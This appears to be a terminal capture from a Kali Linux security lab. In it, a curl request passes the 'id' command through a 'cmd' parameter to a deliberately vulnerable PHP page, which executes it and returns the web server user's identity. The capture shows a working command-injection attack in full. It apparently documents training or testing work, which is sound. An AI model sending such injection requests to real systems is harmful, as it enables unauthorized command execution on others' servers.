 ┌──(root㉿kali)-[/]
└─# curl -i "http://172.20.0.2/index.php?cmd=id"
HTTP/1.1 200 OK
Date: Sun, 15 Nov 2026 02:21:36 GMT
Server: Apache/2.4.69 (Debian)
X-Powered-By: PHP/8.2.35
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8

<!DOCTYPE html>
<html>
<head>
    <title>Security Lab | Vulnerable Web Application</title>
</head>
<body>
    <h1>Vulnerable Web Application</h1>
    <p>Controlled command injection testing environment.</p>

    <form method="GET" action="index.php">
        <label>Enter a diagnostic command:</label>
        <input type="text" name="cmd" placeholder="whoami">
        <button type="submit">Execute</button>
    </form>

    <h2>Command output</h2><pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre></body>
</html>

┌──(root㉿kali)-[/]
└─#